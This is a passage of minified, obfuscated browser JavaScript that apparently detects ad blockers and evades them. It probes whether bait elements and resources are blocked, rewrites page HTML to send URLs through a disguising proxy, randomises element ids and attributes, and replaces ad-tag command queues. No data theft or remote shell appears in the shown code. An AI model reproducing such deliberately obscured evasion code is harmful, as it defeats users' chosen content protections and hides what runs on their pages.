t=0;t<e[r(3186)];t++)if(!T(e[t],n[t],o))return!1}else{if(o[r(2601)][r(438)](e)[r(3186)]!==o[r(2601)][r(438)](n)[r(3186)])return!1;for(const t in e)if(!T(e[t],n[t],o))return!1}return!0};var C;const N=[{selectors:[t(1263),t(1493)],html:(0,String[t(3611)])(C||(I=[t(2327)],L||(L=I[t(3219)](0)),C=Object[t(810)](Object[t(2211)](I,{raw:{value:Object[t(810)](L)}})))),cases:[[]]},{html:t(2252),selectors:[t(1297),t(2903),t(603)],cases:[[{selector:t(603),attributes:{style:t(422)}},{selector:t(2812),attributes:{lang:"ko"}}],[{selector:t(603),attributes:{style:t(3620)}},{selector:t(2812),attributes:{lang:"en","data-theme":t(3350)}}],[{selector:t(2812),attributes:{lang:t(1519),dir:t(3491)}}]],checker:function(e){const n=t;let r=arguments[n(3186)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(3069)](e);if(n(1588)===o[n(3528)](n(2681)))return!1;if(n(1588)!==o[n(3528)](n(2369)))return!1;if(n(1588)===o[n(3528)](n(1501)))return!1;if(n(1588)!==o[n(3528)](n(1417)))return!1;if(n(3323)===o[n(3528)](n(1319)))return!1;if(n(1588)!==o[n(3528)](n(994)))return!1;const i=o[n(3528)](n(696));if(n(2343)!==i&&"0"!==i)return!1;const s=t=>parseInt(o[n(3528)](t)[n(891)]("px","")),a=[n(2576),n(2598),n(654),n(1716),n(3616),n(1230),n(2503),n(2801),n(401),n(3411),n(1474),n(1638)];for(const t of a)if(Math[n(1641)](s(t))>100)return!1;const c=[n(1098),n(1761)];for(const t of c){const o=r[n(3069)](e,t);if(n(2343)!==o[n(3528)](n(1364)))return!1;if(n(2343)!==o[n(3528)](n(934)))return!1;const i=o[n(3528)](n(696));if(n(2343)!==i&&"0"!==i)return!1}const l=e[n(1525)]();return!(l[n(934)]<100||l[n(1364)]<100)}}];var I,L,O=F(704);let j;const W=()=>{const e=t;var n;return(null!==(n=j)&&void 0!==n?n:j=(0,A.c)(((t,e)=>{const n=a1P;var r;const o=[],i=null===(r=document[n(1743)](n(295)))||void 0===r?void 0:r[n(3202)];i&&o[n(1212)](i),o[n(1212)](new URL(n(2507)+String(Date[n(3262)]()),location[n(3202)])[n(3202)]),o[n(1212)](new URL(n(404)+String(Date[n(3262)]()),location[n(3202)])[n(3202)]);let s=0;setTimeout((()=>t(!1)),2501),o[n(956)]((e=>{const r=n,i=document[r(1468)](r(2962));i[r(2941)](r(3130),"1"),i[r(628)](r(1090),(()=>{t(!0)})),i[r(628)](r(2488),(()=>{++s===o[r(3186)]&&t(!1)})),i[r(3435)]=e}))})))[e(3123)]((t=>(t||o.A[e(2185)](e(1973)),t)))};let R;async function H(n,r){const o=t;var i;const{protectUrlContext:s,isDomainShardingEnabled:a}=n;null!==(i=r)&&void 0!==i||(r=a?w.A[o(1836)](0,h.ch):-1);const c=w.A[o(1925)]([o(396),o(2818),o(2820),o(366),o(2071)]),l=(0,u.Wq)({protectUrlContext:s,url:""[o(437)](e.A[o(3477)],o(1012))[o(437)](c),kind:u.MN[o(356)],key:null,endpoint:e.A[o(3477)],extra:{shardingIndex:r}}),d=document[o(1468)](o(1165));return d[o(2941)](o(3130),"1"),d[o(3435)]=l,(0,A.c)(((t,e)=>{const n=o;d[n(1102)]=()=>e(n(1803)),d[n(720)]=()=>t(),document[n(1737)][n(565)](d)}))[o(620)]((()=>{d[o(1060)]()}))}const D=e=>{const n=t;e[n(693)][n(2796)](n(1364),"0"),e[n(693)][n(2796)](n(934),"0"),e[n(693)][n(2796)](n(2757),n(3323)),e[n(693)][n(2796)](n(2716),n(1588))},q=(e,n)=>{const r=t;let i=!1;const s=(t,e)=>{const r=a1P;i||(i=!0,t?n[r(2315)]():n[r(3419)](e))};e[r(628)](r(1090),(()=>s(!0))),e[r(628)](r(2488),(t=>{const e=r;var n;return s(!1,null!==(n=t[e(2488)])&&void 0!==n?n:new Error(e(854)))})),window[r(628)](r(2363),(t=>{const n=r;t[n(2226)]===e[n(2746)]&&s(!0)}));const a=O.A[r(2751)](window)[r(1819)][r(2751)][r(3453)](e);if((b.A[r(2632)]()||b.A[r(2207)]())&&a){const t=Date[r(3262)]();fetch(a,{cache:r(1243),priority:r(694)})[r(3123)]((t=>t[r(2036)]()))[r(3123)]((()=>{const e=r,n=Date[e(3262)]()-t,i=Math[e(1264)](1001,5*n);o.A[e(2185)](e(324)[e(437)](i,e(3037))[e(437)](n)),setTimeout((async()=>{const t=e;await V(),s(!1,new Error(t(3260)))}),i)}))[r(1067)]((()=>s(!1,new Error(r(3511)))))}},V=()=>(0,A.c)((e=>{const n=t,r=document[n(1468)](n(2029));D(r),document[n(1737)][n(565)](r);const o=w.A[n(2392)](),i=t=>{const s=n;t[s(2054)]===o&&(window[s(2736)](s(2363),i),r[s(1060)](),e())};window[n(628)](n(2363),i),r[n(786)][n(1166)](),r[n(786)][n(741)](n(1664)[n(437)](o,n(1713))),r[n(786)][n(698)]()})),Z=async n=>{const r=t,{protectUrlContext:i,isDomainShardingEnabled:s}=n,a=w.A[r(1925)]([r(755),r(580),r(466),r(2197),r(1134)]),c=(t,n)=>(0,u.Wq)({protectUrlContext:i,url:t,kind:n,key:null,endpoint:e.A[r(3477)],extra:{shardingIndex:s?w.A[r(1836)](0,h.ch):-1}}),l=w.A[r(1925)]([[122,118],[122,226],[346,118],[346,226]]),d=[w.A[r(1836)](1,4),w.A[r(1836)](1,4)],m=w.A[r(1925)]([10,17,20,55]),f=c(""[r(437)](e.A[r(3477)],r(2269))[r(437)](a),u.MN[r(2707)]),p=c(""[r(437)](e.A[r(3477)],r(332))[r(437)](a),u.MN[r(356)]),g=c(""[r(437)](e.A[r(3477)],r(3671))[r(437)](a),u.MN[r(317)]),v=c(""[r(437)](e.A[r(3477)],r(3081))[r(437)](a),u.MN[r(317)]),y=c(""[r(437)](e.A[r(3477)],r(304))[r(437)](l[0],r(1989))[r(437)](l[1]),u.MN[r(317)]),x=c(""[r(437)](e.A[r(3477)],r(1984))[r(437)](a,r(1536))[r(437)](m),u.MN[r(2139)]),k=c(""[r(437)](e.A[r(3477)],r(1502))[r(437)](a),u.MN[r(2707)]),A=c(""[r(437)](e.A[r(3477)],r(3104))[r(437)](d[0],r(1989))[r(437)](d[1]),u.MN[r(317)]),_=document[r(1468)](r(2029));_[r(2941)](r(3130),"1"),_[r(3435)]=f,D(_),document[r(1737)][r(565)](_);try{const t=Date[r(3262)]();await new Promise(((t,e)=>{const n=r;let o=!1;setTimeout((()=>{o||e(new Error(a1P(1806)))}),5e3),_[n(628)](n(2488),(t=>{o=!0,e(t)})),_[n(628)](n(1090),(()=>{o=!0,t()})),window[n(628)](n(2363),(function e(r){const i=n;i(2280)===r[i(2054)][i(3074)]&&r[i(2054)][i(1675)]===a&&(window[i(2736)](i(2363),e),o=!0,t())}));const i=O.A[n(2751)](window)[n(1819)][n(2751)][n(3453)](_);(b.A[n(2632)]()||b.A[n(2207)]())&&i&&setTimeout((()=>{const t=n;o||fetch(i,{cache:t(1243),priority:t(694)})[t(3123)]((e=>e[t(2036)]()))[t(3123)]((()=>e(new Error(t(3664)))))[t(1067)]((()=>e(new Error(t(2401)))))}),1001)}));const e=Date[r(3262)]()-t,n=Math[r(1264)](2001,7*e),i=3e3;o.A[r(2185)](r(2648)[r(437)](e,r(1717))[r(437)](n,r(3156))[r(437)](i,"ms"));const s=[{target:r(1165),params:{scriptUrl:p},expected:""[r(437)](a)},{target:r(3452),params:{fetchUrl:g},expected:""[r(437)](a)},{target:r(2769),params:{xhrUrl:v},expected:""[r(437)](a)},{target:r(1599),params:{cssUrl:x},expected:""[r(437)](m,"px")},{target:r(2029),params:{iframeUrl:k},expected:""[r(437)](a)},{target:r(1104),params:{imageUrl:A},expected:""[r(437)](d[0],"x")[r(437)](d[1]),failOnlyIf:W}];(()=>{const t=r;if(void 0!==R)return R;try{""!==document[t(1468)](t(1021))[t(2459)](t(485))?R=!0:(R=!1,o.A[t(2185)](t(1443)))}catch(t){R=!0}return R})()&&s[r(1212)]({target:r(1021),params:{videoUrl:y},expected:""[r(437)](l[0],"x")[r(437)](l[1]),failOnlyIf:W});const c=Object[r(1692)](s[r(2187)]((t=>{const e=r;let{target:n}=t;return[n,e(3691)]}))),u=s[r(2187)]((async t=>{const e=r;let{target:n,params:i,expected:s,failOnlyIf:l}=t;try{const t=Date[e(3262)](),r=await(u=n,d=i,new Promise(((t,n)=>{const r=e,o=new MessageChannel,i=e=>{const r=a1P;e[r(2054)][r(1675)]===a&&r(2806)===e[r(2054)][r(3074)]&&(o[r(1753)][r(2736)](r(2363),i),e[r(2054)].ok?t(e[r(2054)][r(2054)]):n(new Error(e[r(2054)][r(2363)])))},s={action:r(3322),target:u,params:d};o[r(1753)][r(1007)]=i,_[r(2746)][r(2918)](s,"*",[o[r(1458)]])}))),l=Date[e(3262)]()-t;if(o.A[e(2185)](e(2747)[e(437)](n,e(412))[e(437)](r,e(1248))[e(437)](l,"ms")),r!==s)throw new Error(e(3638)[e(437)](n,e(1436)));c[n]=e(2806)}catch(u){if(l&&!await l())return o.A[e(2185)](""[e(437)](n,e(3129))),void(c[n]=e(3513));throw c[n]=e(3490),o.A[e(2185)](e(2747)[e(437)](n,e(1157))[e(437)](u)),u}var u,d}));let h=null;const f=Date[r(3262)]();await new Promise(((t,e)=>{const o=r;Promise[o(3285)](u)[o(3123)](t)[o(1067)](e),setTimeout((()=>{e(new Error(o(859)))}),n);let s=Date[o(3262)]();const c=t=>{const e=o;e(2280)===t[e(2054)][e(3074)]&&t[e(2054)][e(1675)]===a&&(s=Date[e(3262)]())};window[o(628)](o(2363),c);const l=setInterval((()=>{const t=o;Date[t(3262)]()-s>i&&e(new Error(t(1582)))}),1001);h=()=>{const t=o;window[t(2736)](t(2363),c),clearInterval(l)}}))[r(3123)]((()=>{var t;return null===(t=h)||void 0===t?void 0:t()}))[r(1067)]((t=>{const e=r;var n;null===(n=h)||void 0===n||n();const i=Object[e(596)](c)[e(1106)]((t=>{const n=e;let[r,o]=t;return n(2806)!==o&&n(3513)!==o}))[e(2187)]((t=>{let[e]=t;return e}));o.A[e(2185)](""[e(437)](t,e(1150))[e(437)](i[e(577)](","),e(1726))[e(437)](Date[e(3262)]()-f,"ms"));const s=Object[e(596)](c)[e(1106)]((t=>{const n=e;let[r,o]=t;return n(3691)===o}));if(1!==s[e(3186)]||e(1021)!==s[0][0])throw t;o.A[e(2185)](e(451))})),o.A[r(2185)](r(2023)[r(437)](Date[r(3262)]()-f,"ms")),_[r(1060)]()}catch(t){throw _[r(1060)](),t}};function B(e,n,r){const o=t,i={getSlots:()=>e[o(2187)]((t=>({id:t.id,refresh:t[o(2012)][o(790)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(i)},loaded:!0,isAdBlockerDetected:r},i]}function X(e){const n=t;return n(3001)===function(t){const e=n;try{return new URL(t)[e(1866)][e(2751)](e(3145))||""}catch(t){return""}}(e)}function J(e){const n=t,r=e[n(1106)]((t=>void 0!==t[n(2202)])),o=new Set(r[n(2187)]((t=>t[n(2202)].id)));for(const t of o){const o=r[n(1106)]((e=>e[n(2202)].id===t)),i=o[n(2187)]((t=>t[n(2202)][n(1985)])),s=i[n(2764)](((t,e)=>t+e),0);let a=Math[n(1679)]()*s;const c=i[n(3127)]((t=>(a-=t)<0)),l=o[n(1106)](((t,e)=>e!==c));e=e[n(1106)]((t=>!l[n(468)](t)))}return e}async function Y(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1P;window[t(2316)]&&window[t(2316)](t(2104),2,(r=>{const o=t;o(1179)!==r[o(2406)]&&!1!==r[o(3408)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var G=F(8024),Q=F(2538);F(896);const K=t=>{try{t()}catch(t){}};function $(e){const n=t;var r;if(o.A[n(2185)](n(1303)),null!==(r=window[n(1809)])&&void 0!==r&&r[n(2218)])return;const i=window[n(1809)]||[];window[n(1809)]={push:t=>K(t),__replaced:!0};for(const t of[...i][n(2540)]())K(t);const s=t=>{const e=n;e(3452)===t[e(3074)]?t[e(449)](...t[e(1314)]):e(752)===t[e(3074)]?t[e(449)]():e(3e3)===t[e(3074)]&&t[e(2625)]()},a=window[n(2722)]||[];window[n(2722)]={push:t=>setTimeout((()=>s(t)),0)};for(const t of a)K((()=>s(t)))}var tt=F(3369);F(2369);const et=[],nt={};var rt=F(5557);const ot=e=>O.A[t(2751)]()[t(1731)][t(3453)](e,/[A-Z]/g,(e=>"-"[t(437)](e[t(1116)]())));var it=F(3639),st=F(5095);function at(e){const n=t;var r;let{_window:i=window,protectUrlContext:s,html:a,docBaseUrl:c,idFilter:l,urlFilter:u,attributeFilter:d}=e;if(!a)return a;if(a=a[n(2924)](),!a[n(468)]("<"))return a;a[n(468)](n(3056))&&(a=O.A[n(2751)](i)[n(1731)][n(3453)](a,/<noscript>.*?<\/noscript>/g,""));const h=new(i[n(1335)]),m=O.A[n(2751)](i)[n(1409)][n(3453)](h,a,n(1470)),f=m[n(1743)](n(585)),p=(null==f?void 0:f[n(2115)](n(3202)))||c||O.A[n(2751)](i)[n(1932)][n(2751)][n(1107)](i[n(3208)]);ct({_window:i,protectUrlContext:s,node:m,baseUrl:p,idFilter:l,urlFilter:u,attributeFilter:d});const w=O.A[n(2751)]()[n(2521)][n(3453)](m,n(2356));w&&w[n(1060)](),O.A[n(2751)](i)[n(3252)][n(3453)](m,n(3191))[n(956)]((t=>{!function(t,e){const n=a1P;if(et[n(468)](e))return;const r=t[n(2601)][n(1310)](t,e);if(r){if(!r[n(833)])return;if(r[n(2751)]||r[n(3138)])return}try{if(e[n(809)](/^\d+$/))return;nt[e]=t[e],t[n(2601)][n(2388)](t,e,{get:function(){const r=n,o=nt[e];if(void 0===o){const n=(0,g.md)(e),o=O.A[r(2751)](t)[r(3252)][r(3453)](t[r(3208)],"#"+n);if(1===o[r(3186)])return o[0];if(o[r(3186)]>1)return o}return o},set:function(t){return nt[e]=t},configurable:!0})}catch(t){return void o.A[n(2185)](n(535),t[n(2924)]())}et[n(1212)](e)}(i,t.id)}));let b="";return a[n(468)](n(863))?b=m[n(1242)][n(3546)]:a[n(468)](n(1864))&&a[n(468)](n(3690))?b=m[n(1217)][n(3546)]+m[n(1737)][n(3546)]:a[n(468)](n(1864))&&!a[n(468)](n(336))?b=m[n(1217)][n(3546)]:a[n(468)](n(3690))?(O.A[n(2751)]()[n(3641)][n(2751)][n(3453)](m[n(1217)])&&(b+=m[n(1217)][n(3546)]),b+=m[n(1737)][n(3546)]):b=O.A[n(2751)]()[n(3641)][n(2751)][n(3453)](m[n(1217)])+O.A[n(2751)]()[n(3641)][n(2751)][n(3453)](m[n(1737)]),n(2812)===(null===(r=m[n(2571)])||void 0===r?void 0:r[n(2976)])&&(b=n(2718)+b),b}function ct(n){const r=t;let{_window:o=window,protectUrlContext:i,node:s,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:d}=n;s instanceof o[r(3448)][r(3008)]&&(function(t){const n=r;let{protectUrlContext:o,node:i,baseUrl:s,_window:a=window,idFilter:c,urlFilter:l,attributeFilter:d}=t;if(!(i instanceof a[n(3448)][n(1267)]))return;const h=t=>(!c||c(t))&&!(0,g._)(t)&&!t[n(468)](n(3002)),m=t=>(!l||l(t))&&!(0,u.EW)(t),f=i[n(2599)][n(1116)]();if(n(2962)===f||n(1104)===f){const t=O.A[n(2751)](a)[n(1674)][n(3453)](i,n(3435));t&&m(t)&&O.A[n(2751)](a)[n(2476)][n(3453)](i,n(3435),(0,u.Wq)({protectUrlContext:o,url:t,kind:u.MN[n(317)],baseUrl:s,endpoint:e.A[n(3477)]}));const r=O.A[n(2751)](a)[n(1674)][n(3453)](i,n(1311));r&&O.A[n(2751)](a)[n(2476)][n(3453)](i,n(1311),(t=>{const e=n;let{protectUrlContext:r,srcset:o,endpoint:i,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1P,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let o;for(;null!==(o=r[e(3028)](t));){const t=o[1][e(1308)]();if(t[e(468)](" ")){const r=t[e(484)](/\s+/);n[e(1212)]({url:r[0],size:r[1]})}else n[e(1212)]({url:t})}return n}(o)[e(2187)]((t=>{const n=e;let o;return o=l&&!l(t[n(2267)])?t[n(2267)]:(0,u.Wq)({protectUrlContext:r,url:t[n(2267)],key:s,kind:a,endpoint:i,baseUrl:c}),t[n(1649)]?""[n(437)](o," ")[n(437)](t[n(1649)]):o}))[e(577)](", ")})({protectUrlContext:o,srcset:r,endpoint:e.A[n(3477)],urlFilter:l}));const c=O.A[n(2751)](a)[n(1674)][n(3453)](i,n(1843));c&&O.A[n(2751)](a)[n(2476)][n(3453)](i,n(1843),function(t,r,o){const i=n;return r?r[i(484)](" ")[i(2187)]((n=>(0,u.EW)(n)?n:(0,u.Wq)({protectUrlContext:t,url:n,kind:u.MN[i(317)],baseUrl:o,endpoint:e.A[i(3477)],key:(0,it.x)()})))[i(577)](" "):r}(o,c,O.A[n(2751)](a)[n(1932)][n(2751)][n(1107)](a[n(3208)])))}else if(n(1165)===f){const t=O.A[n(2751)](a)[n(1674)][n(3453)](i,n(3435));if(t)m(t)&&O.A[n(2751)](a)[n(2476)][n(3453)](i,n(3435),(0,u.Wq)({protectUrlContext:o,url:t,kind:u.MN[n(356)],baseUrl:s,endpoint:e.A[n(3477)]}));else{let t=O.A[n(2751)](a)[n(3641)][n(2751)][n(3453)](i);t&&(t=O.A[n(2751)](a)[n(1731)][n(3453)](t,/\bwindow\.location\b/g,n(2321)),O.A[n(2751)](a)[n(3641)][n(3138)][n(3453)](i,t)),t[n(468)](n(2132))&&(t=O.A[n(2751)](a)[n(1731)][n(3453)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,n(957)),O.A[n(2751)](a)[n(3641)][n(3138)][n(3453)](i,t)),(0,u.Gy)(o)||(0,u.Vp)(o)||n(1020)!==o[n(2839)]||(t[n(468)](n(1924))&&(t=O.A[n(2751)](a)[n(1731)][n(3453)](t,n(1924),n(3653)),O.A[n(2751)](a)[n(3641)][n(3138)][n(3453)](i,t)),t[n(468)](n(454))&&(t=O.A[n(2751)](a)[n(1731)][n(3453)](t,n(454),n(1241)),O.A[n(2751)](a)[n(3641)][n(3138)][n(3453)](i,t)),t[n(468)](n(2480))&&t[n(468)](n(1893))&&(t=O.A[n(2751)](a)[n(1731)][n(3453)](t,n(2480),n(2676)),t=O.A[n(2751)](a)[n(1731)][n(3453)](t,n(2883),n(1128)),t[n(468)](n(976))?t+=n(1366):t+=n(1491),O.A[n(2751)](a)[n(3641)][n(3138)][n(3453)](i,t)))}}else if(n(1624)===f){var p;const t=null===(p=O.A[n(2751)](a)[n(1674)][n(3453)](i,n(489)))||void 0===p?void 0:p[n(1116)](),r=O.A[n(2751)](a)[n(1674)][n(3453)](i,n(3202)),c=O.A[n(2751)](a)[n(1674)][n(3453)](i,"as");if(r&&m(r)){const l=n(924)===t||n(3054)===t&&n(693)===c?u.MN[n(2139)]:n(3054)===t&&n(1165)===c?u.MN[n(356)]:u.MN[n(317)];O.A[n(2751)](a)[n(2476)][n(3453)](i,n(3202),(0,u.Wq)({protectUrlContext:o,url:r,kind:l,baseUrl:s,endpoint:e.A[n(3477)]}))}}else if(n(2029)===f){const t=O.A[n(2751)](a)[n(1674)][n(3453)](i,n(3435));if(t&&t[n(645)](n(1515))){const e=lt(t,o,a);O.A[n(2751)](a)[n(2476)][n(3453)](i,n(3435),e)}else t&&m(t)&&O.A[n(2751)](a)[n(2476)][n(3453)](i,n(3435),(0,u.Wq)({protectUrlContext:o,url:t,kind:u.MN[n(2707)],baseUrl:s,endpoint:e.A[n(3477)]}));const r=O.A[n(2751)](a)[n(1674)][n(3453)](i,n(970));if(r){const t=(0,u.Wq)({protectUrlContext:o,url:e.A[n(3477)]+n(938),kind:u.MN[n(356)],baseUrl:O.A[n(2751)](a)[n(1932)][n(2751)][n(1107)](a[n(3208)]),endpoint:e.A[n(3477)]});r[n(468)](t)?O.A[n(2751)](a)[n(2476)][n(3453)](i,n(970),at({_window:a,protectUrlContext:o,html:r})):O.A[n(2751)](a)[n(2476)][n(3453)](i,n(970),n(2596)[n(437)](rt.K,n(2156))[n(437)](t,n(316))[n(437)]((0,it.x)().id,n(472))+at({_window:a,protectUrlContext:o,html:r}))}}else if("a"===f){const t=O.A[n(2751)](a)[n(1674)][n(3453)](i,n(3202));t&&m(t)&&O.A[n(2751)](a)[n(2476)][n(3453)](i,n(3202),(0,u.Wq)({protectUrlContext:o,url:t,kind:u.MN[n(768)],baseUrl:s,endpoint:e.A[n(3477)]}));const r=O.A[n(2751)](a)[n(1674)][n(3453)](i,n(1218));n(802)==typeof r&&r[n(468)](n(2840))&&O.A[n(2751)](a)[n(2476)][n(3453)](i,n(1218),n(2214)[n(437)](btoa(r),n(1317)));const c=O.A[n(2751)](a)[n(1674)][n(3453)](i,n(426));n(802)!=typeof c||(0,u.Gy)(o)||(O.A[n(2751)](a)[n(1369)][n(3453)](i,n(426)),O.A[n(2751)](a)[n(2476)][n(3453)](i,n(2158)+(0,g.md)(n(426)),c))}else if(n(1021)===f){const t=O.A[n(2751)](a)[n(1674)][n(3453)](i,n(3435));t&&m(t)&&O.A[n(2751)](a)[n(2476)][n(3453)](i,n(3435),(0,u.Wq)({protectUrlContext:o,url:t,kind:u.MN[n(317)],baseUrl:s,endpoint:e.A[n(3477)]}));const r=O.A[n(2751)](a)[n(1674)][n(3453)](i,n(2380));r&&m(r)&&O.A[n(2751)](a)[n(2476)][n(3453)](i,n(2380),(0,u.Wq)({protectUrlContext:o,url:r,kind:u.MN[n(317)],baseUrl:s,endpoint:e.A[n(3477)]}))}else if(n(2226)===f){const t=O.A[n(2751)](a)[n(1674)][n(3453)](i,n(3435));t&&m(t)&&O.A[n(2751)](a)[n(2476)][n(3453)](i,n(3435),(0,u.Wq)({protectUrlContext:o,url:t,kind:u.MN[n(317)],baseUrl:s,endpoint:e.A[n(3477)]}))}else if(n(567)===f){const t=O.A[n(2751)](a)[n(1674)][n(3453)](i,n(1682)),r=O.A[n(2751)](a)[n(1674)][n(3453)](i,n(3460));t&&m(t)&&O.A[n(2751)](a)[n(2476)][n(3453)](i,n(1682),(0,u.Wq)({protectUrlContext:o,url:t,kind:n(3504)===r?u.MN[n(768)]:u.MN[n(2707)],baseUrl:s,endpoint:e.A[n(3477)]})),r&&![n(3504),n(2481),n(1284),n(3506)][n(468)](r)&&h(r)&&O.A[n(2751)](a)[n(2476)][n(3453)](i,n(3460),(0,g.md)(r))}else if(n(3443)===f||"g"===f){const t=[n(994),n(2369),n(1258),n(1106),n(1333),n(1345),n(3207),n(3427)];for(const e of t){const t=O.A[n(2751)](a)[n(1674)][n(3453)](i,e);if(t){const r=(0,tt.oY)({protectUrlContext:o,value:t,idFilter:c,urlFilter:l,attributeFilter:d});O.A[n(2751)](a)[n(2476)][n(3453)](i,e,r)}}const r=O.A[n(2751)](a)[n(1674)][n(3453)](i,n(2162));if(r&&n(802)==typeof r)if(r[n(645)]("#")&&h(r[n(3219)](1)))O.A[n(2751)](a)[n(2476)][n(3453)](i,n(2162),"#"+(0,g.md)(r[n(3219)](1)));else{const t=new URL(r,s);m(t[n(3202)])&&O.A[n(2751)](a)[n(2476)][n(3453)](i,n(2162),(0,u.Wq)({protectUrlContext:o,url:t,kind:u.MN[n(317)],endpoint:e.A[n(3477)]}))}}else if(n(3188)===f){const t=O.A[n(2751)](a)[n(1674)][n(3453)](i,n(2361));if(t&&n(802)==typeof t&&h(t)){const e=(0,g.md)(t);O.A[n(2751)](a)[n(2476)][n(3453)](i,n(2361),e)}}else if(n(693)===f){if(n(3083)===i[n(2115)](n(2948))&&!(0,u.Gy)(o)){let t=O.A[n(2751)](a)[n(2847)][n(2751)][n(3453)](i);t&&(t=O.A[n(2751)](a)[n(1731)][n(3453)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),O.A[n(2751)](a)[n(2847)][n(3138)][n(3453)](i,t))}!function(t){const e=n;let{_window:r,protectUrlContext:o,element:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(e(693)!==i[e(2599)][e(1116)]())return;const u=O.A[e(2751)](r)[e(2847)][e(2751)][e(3453)](i);u&&O.A[e(2751)](r)[e(2847)][e(3138)][e(3453)](i,(0,tt.dv)({protectUrlContext:o,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:a,protectUrlContext:o,element:i,baseUrl:s,idFilter:c,urlFilter:l,attributeFilter:d})}const w=O.A[n(2751)](a)[n(3122)][n(2751)][n(3453)](i);for(const t of Array[n(493)](w))h(t)&&w[n(891)](t,(0,g.md)(t));const b=O.A[n(2751)](a)[n(1674)][n(3453)](i,n(1430));b&&h(b)&&O.A[n(2751)](a)[n(2476)][n(3453)](i,n(1430),(0,g.zp)(b));const v=O.A[n(2751)](a)[n(1674)][n(3453)](i,n(2478));v&&h(v)&&O.A[n(2751)](a)[n(2476)][n(3453)](i,n(2478),(0,g.md)(v));const y=O.A[n(2751)](a)[n(3617)][n(2751)][n(3453)](i);y&&h(y)&&O.A[n(2751)](a)[n(3617)][n(3138)][n(3453)](i,(0,g.md)(y));const x=O.A[n(2751)](a)[n(1674)][n(3453)](i,n(1364));i instanceof a[n(2572)]&&x&&n(802)==typeof x&&x[n(3186)]>0&&O.A[n(2751)](a)[n(2476)][n(3453)](i,n(1364),n(2664)+x);const k=O.A[n(2751)](a)[n(1674)][n(3453)](i,n(934));i instanceof a[n(2572)]&&k&&n(802)==typeof k&&k[n(3186)]>0&&O.A[n(2751)](a)[n(2476)][n(3453)](i,n(934),n(2664)+k);const A=O.A[n(2751)](a)[n(1674)][n(3453)](i,n(693));if(A){const t=(0,st.e)((0,tt.Vd)({protectUrlContext:o,style:A,idFilter:c,urlFilter:l,attributeFilter:d}));O.A[n(2751)](a)[n(2476)][n(3453)](i,n(693),t)}const _=[n(2921),n(2566)];for(const t of _){if(!h(t))continue;const e=O.A[n(2751)](a)[n(1674)][n(3453)](i,t);e&&(O.A[n(2751)](a)[n(1369)][n(3453)](i,t),O.A[n(2751)](a)[n(2476)][n(3453)](i,(0,g.md)(t),e))}if(i instanceof a[n(2572)]){const t=O.A[n(2751)](a)[n(3593)][n(2751)][n(3453)](i),e=Object[n(438)](t);for(const r of e){const e=ot(r);E=n(2158)+e,(!d||d(E))&&!(0,g._)(E)&&(t[(0,g.md)(e)]=t[r],delete t[r])}}var E;if(i instanceof a[n(2682)])for(let t=0;t<i[n(1666)][n(2227)][n(3186)];t++)ct({_window:a,protectUrlContext:o,node:i[n(1666)][n(2227)][t],baseUrl:s,idFilter:c,urlFilter:l,attributeFilter:d})}({protectUrlContext:i,node:s,baseUrl:a,_window:o,idFilter:c,urlFilter:l,attributeFilter:d}),s[r(2227)][r(956)]((t=>{ct({protectUrlContext:i,node:t,baseUrl:a,_window:o,idFilter:c,urlFilter:l,attributeFilter:d})})))}const lt=function(n,r){const o=t;let i=arguments[o(3186)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!n||!n[o(645)](o(1515)))return n;const s=decodeURIComponent(n[o(3219)](15));if(!s[o(468)](e.A[o(3477)])){const t=o(2596)[o(437)](rt.K,o(2156))[o(437)]((0,u.Wq)({protectUrlContext:r,url:e.A[o(3477)]+o(938),kind:u.MN[o(356)],baseUrl:O.A[o(2751)](i)[o(1932)][o(2751)][o(1107)](i[o(3208)]),endpoint:e.A[o(3477)]}),o(316))[o(437)]((0,it.x)().id,o(472))+at({_window:i,protectUrlContext:r,html:s});return o(1515)+encodeURIComponent(t)}return n};var ut=F(901),dt=F(2751),ht=F(9150);const mt=class{static[t(2265)](){const e=t;var n,r;let o=arguments[e(3186)]>0&&void 0!==arguments[0]?arguments[0]:e(3316),i=!(arguments[e(3186)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(3262)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(3658)+(0,ht.t)(o+"_"+a),d=e(3658)+(0,ht.t)(o+"_"+c),h=e(3658)+(0,ht.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var ft,pt=F(3351),gt=F(1241),wt=/bot|crawl|http|lighthouse|scan|search|spider/i,bt=function(e,n){const r=t;return(bt=Object[r(1594)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(354)]=e}||function(t,e){const n=r;for(var o in e)Object[n(1210)][n(3161)][n(3453)](e,o)&&(t[o]=e[o])})(e,n)};function vt(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a1P;function a(t){const e=a1P;try{l(r[e(2229)](t))}catch(t){i(t)}}function c(t){const e=a1P;try{l(r[e(627)](t))}catch(t){i(t)}}function l(t){const e=a1P;var r;t[e(1535)]?o(t[e(2270)]):(r=t[e(2270)],r instanceof n?r:new n((function(t){t(r)})))[e(3123)](a,c)}l((r=r[s(1107)](t,e||[]))[s(2229)]())}))}function yt(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1702)==typeof Symbol&&(a[Symbol[r(2850)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1P;if(o)throw new 